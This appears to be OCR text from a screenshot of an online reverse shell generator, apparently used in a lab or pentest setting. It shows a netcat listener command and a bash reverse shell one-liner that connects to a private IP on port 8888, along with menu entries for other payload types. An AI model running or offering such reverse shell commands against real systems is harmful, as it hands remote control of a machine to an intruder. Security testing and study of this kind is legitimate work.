 From Hex, XOR - CyberChef
Online - Reverse Shell Generato
gle or type a URL
Theme Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
🚀 nc -lvnp 8888
IP 172.19.254.191 Port 8888 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/172.19.254.191/8888 0>&1
Bash 196